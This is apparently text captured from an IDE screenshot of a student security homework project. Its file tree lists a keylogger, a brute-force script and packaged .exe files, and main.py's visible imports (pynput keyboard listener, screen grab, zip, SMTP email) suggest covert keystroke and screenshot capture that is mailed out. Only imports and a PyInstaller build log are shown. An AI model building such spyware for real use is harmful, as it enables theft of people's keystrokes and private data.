 main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 0.5  # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
Terminal Local
430 INFO: wrote C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\main.spec
437 INFO: Extending PYTHONPATH with paths
['C:\\Users\\idris aktas\\Documents\\GitHub\\4_1_Ders_Projeleri\\OdevBsg']
826 INFO: checking Analysis
833 INFO: Building because C:\Users\idris aktas\Documents\GitHub\4_1_Ders_Projeleri\OdevBsg\main.py changed
833 INFO: Initializing module dependency graph...
840 INFO: Caching module graph hooks...
853 INFO: Analyzing base_library.zip ...
2388 INFO: Loading module hook 'hook-heapq.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks'...
2458 INFO: Loading module hook 'hook-encodings.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks'...
OdevBsg main.py
15:20 CRLF UTF-8 4 spaces Python 3.11
Ara
16:27
13.11.2023
3